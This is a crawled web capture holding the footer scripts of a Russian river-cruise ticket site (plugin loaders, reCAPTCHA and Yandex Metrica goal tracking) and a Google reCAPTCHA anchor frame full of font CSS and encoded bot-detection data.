var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/helpers/jquery.fancybox-media.min.js" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":false,"margin_top":85,"margin_bottom":1255,"stop_elements_selectors":"","screen_max_width":1024,"screen_max_height":0,"widgets":["#fixed-block"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdR6YIUAAAAAEm7WLk6KRAiN1KxefLWO2IFmiH8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdR6YIUAAAAAEm7WLk6KRAiN1KxefLWO2IFmiH8","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script></script>	
	<script>
		/** Цели ym **/
		jQuery(document).ready(function () {
			// Купить билет
			jQuery('a[href^="https://nevareka.ru/order2/?id="]').on('click', function() {
				ym(42575064, 'reachGoal', 'kypit_bilet');
			});
			// Забронировать теплоход
			jQuery('form[action^="/arenda-category/"] input[type="submit"]').on('click', function() {
				//console.log('Забронировать теплоход');
				ym(42575064, 'reachGoal', 'bron_ok');
			});
			// Выбрать дату
			jQuery('form[action="/order2/"] button').on('click', function() {
				//console.log('Выбрать дату');
				ym(42575064, 'reachGoal', 'date');
			});
			// Перейти к оформлению
			jQuery('button#btn-info-4').on('click', function() {
				ym(42575064, 'reachGoal', 'oformlenie');
			});
			// Продолжить оформление
			jQuery('button#btn-info').on('click', function() {
				ym(42575064, 'reachGoal', 'oformlenie-ok');
			});
			// Верно
			jQuery('.buttonticket button').on('click', function() {
				ym(42575064, 'reachGoal', 'data_ok');
			});
			// Оплатить
			jQuery('button#pay').on('click', function() {
				ym(42575064, 'reachGoal', 'pay_ok');
			});
			// Форма написать нам
			jQuery('form[action^="/contact/"]').submit(function() {
				//console.log('Форма написать нам');
				ym(42575064, 'reachGoal', 'contact_form');
			});
		}, false );
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdR6YIUAAAAAEm7WLk6KRAiN1KxefLWO2IFmiH8&co=aHR0cHM6Ly9uZXZhcmVrYS5ydTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oj82dw3ete4f
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="q2Jhc9Skq3yPG2OMspSKmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="q2Jhc9Skq3yPG2OMspSKmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q2Jhc9Skq3yPG2OMspSKmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22S8Odwo4cK8Oow45VwpvDucO8c20oSsKrw61ZQMKtSUjDucOzwpNDfcOXw6PCqADCpg8GwqUkwpVpa8KIecKaJQXDvl58ecKAwr3Dj8KRw6fDlMKaw5fDoyvCsmjCjMKowqvCkcK8w4vCgSbDpcKhC8KPUlDDicO6wp7DmMOZw7/CvMOywq0HYcK4wql3aTI2wqQNwqIdBcKYwqHDqU/DtMK7w5bCn8OkB0FGwrwNwqHCvMKhwpktGcKyHUDDocODwrzCtMOPwr3Coz3Dkw3CgMOAw4LDoMOPwpsKwpNQIMOfwrw1wpJcYMOjwqAeVsKEw5tJVMK0wrVuw5dQw5HCnDzDpArCs2TCjcO/OcKlw7FIwrzDlcO6F8OMNxQXBcKQdQ55TcOkJsKee8OiLcOSwr3DuXHDlsKCw7DCmCLDqx9CejbCsjUaw5Rqw7Y3wonCtRzDpRvDvsKJH8OnwrpQwq7DlsK7w4PDr19+cMK/MMKbw67CtsOaHQFmHXHCkX42wrnDpGlZw67CuUTCtW1Pw5MMIVzCm8OXwooww7PDlnN5EsK4EMKXEMKISx1VKMKRbsOKw69/[base64]/EnxDwrTCin5Ww4XDt8OyScObw6bCgcOqXGwoNsOnwp8fQcOFWXM5N8O4w7jCk8OPw5XCrcK4PcK7wpo2EcKcwqvCihrDicOofmfDoyoBwqtCwr3CrMOuwq14XWvDkMOJFhxKLGJtwrnDrlNjw6LCvcKZWsOOFWx5w6wIB8Kxw4bChMO2wr/ChMO3W1RCBjJNLnkGwrbDjVlccMOiwp4dwolsEMKTHsKaOsKXw7DDkMKON8O7wqTCrcKww641w6Mjw6QIX8K3bgRtwqbDgMOHwobCgcOIwqPDr23CrULDpMOVwrF9wq7Cj8KTRsKOwph3a8Odw6TCsiQ4HsKswqwGw6sPwqjDrcK/wq9bP8K/XsKCwpHDiSvCmXnDi3RPRTssKUjChMKcL8OeG2pqNFDDhBVFEC0Sw6Mnc2TDgjQeHAbCtiFJwo9uwopeK8OWb8Owwo3DvcO5eMK/w7MzKhIDacKdwoPDrsOiwp55w5cvw6vDhMK3S8ObwoocRcKCwrIfw73Cm8Ocw41MOMKwNcOzdcOcw4JRw4low49Vw5bCjHI+w4HCmsKuw45zKMKUBA/CiMK2egnCt3DCiMOLwo/DqgYBw4jCmcO3ZMOKbsOiwpwifXVTw6bDn8Kqw4NHYxjCiMKCwqXCrVAHwq/[base64]/woDCixLDqTbDiAI+UDrCgVURSXMewrFjWcO/[base64]/DgcKCwpbCl1TDu8OZPsK4JcK7E8KHw47DgsK0w57DpyzCmwI1J3dMX1bDhsOtHMO+MMKvB8Kkw5w0ET9scjDDmBrC